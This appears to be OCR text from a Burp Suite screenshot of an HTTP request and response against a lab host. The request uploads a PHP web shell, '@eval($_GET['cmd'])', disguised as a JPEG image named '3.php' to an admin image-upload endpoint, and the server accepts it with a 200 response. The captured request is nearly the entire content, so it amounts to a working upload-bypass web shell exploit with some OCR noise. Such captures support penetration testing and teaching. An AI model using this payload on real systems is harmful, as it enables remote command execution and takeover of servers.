 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × ...
Go Cancel < > Target: http://192.168.43.61 ?
Request Response
Raw Params Headers Hex Raw Headers Hex
POST /ajax_upload_image HTTP/1.1
Host: 192.168.43.61
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0)
Gecko/20100101 Firefox/68.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://192.168.43.61/admin
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data;
boundary=---------------------------40223120214553
Content-Length: 257
Connection: close
Cookie: PHPSESSID=fbn54e4spt0s3airl03tj15hf1
-----------------------------40223120214553
Content-Disposition: form-data; name="image"; filename="3.php"
Content-Type: image/jpeg
JFIF
@eval($_GET['cmd']);
?><?=@eval($_GET['cmd']);
?>
-----------------------------40223120214553--
HTTP/1.1 200 OK
Date: Sat, 10 Aug 2019 15:00:01 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Length: 0
Connection: close
Content-Type: text/html; charset=utf-8
? < + > Type a search term 0 matches ? < + > Type a search term 0 matches
Done 166 bytes | 10 millis